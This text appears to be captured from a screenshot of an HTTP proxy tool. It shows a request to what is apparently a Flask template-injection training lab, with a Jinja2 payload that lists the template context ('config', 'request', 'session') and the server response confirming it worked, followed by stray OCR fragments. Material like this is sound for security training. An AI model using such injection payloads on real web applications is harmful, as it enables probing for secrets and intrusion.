 Request
Pretty Raw Hex \n
1 POST /flasklab/level/1 HTTP/1.1
2 Host: 192.168.231.129:18080
3 Content-Length: 57
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://192.168.231.129:18080
9 Referer: http://192.168.231.129:18080/flasklab/level/1
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 code={{self.__dict__._TemplateReference__context.keys()}}
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Aug 2023 15:03:25 GMT
3 Server: Werkzeug/2.0.3 Python/3.6.9
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 245
7 Connection: close
8
9 Hello dict_keys([&#39;cycler&#39;, &#39;dict&#39;, &#39;range&#39;,
&#39;lipsum&#39;, &#39;namespace&#39;, &#39;session&#39;, &#39;g&#39;,
&#39;config&#39;, &#39;url_for&#39;, &#39;joiner&#39;, &#39;request&#39;,
&#39;get_flashed_messages&#39;])
Converted text
Copy to clipboard
Close
1 (['cycler', 'dict', 'range', 'lipsum', 'namespace', 'session', 'g', 'config', 'url_for', 'joiner', 'req
Search...
0 matches
system
0 matches
In
Se
S
(
&
3
&
,
e
D
Re
Re